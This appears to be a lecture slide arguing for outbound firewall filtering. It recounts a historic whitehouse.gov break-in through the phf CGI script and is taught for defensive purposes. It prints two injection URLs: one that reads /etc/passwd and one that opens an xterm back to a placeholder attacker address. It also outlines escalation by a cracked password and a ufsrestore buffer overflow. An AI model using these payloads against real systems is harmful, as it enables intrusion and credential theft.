

Why Filter Outbound Connections?
[From “The Art of Intrusion”]
whitehouse.gov:
 inbound X connections blocked by firewall, but input sanitization in phonebook script doesn’t filter out 0x0a (newline)
 http://www.whitehouse.gov/cgi-bin/phf? Qalias=x%0a/bin/cat%20/etc/passwd - displays pwd file
 http://www.whitehouse.gov/cgi-bin/phf? Qalias=x%0a/usr/X11R6/bin/xterm%20-ut%20-display%20attackers.ip.address:0.0 - outbound connection to attacker’s X server (permitted by the firewall)
Use a cracked password to login, then buffer overflow in ufsrestore to get root
slide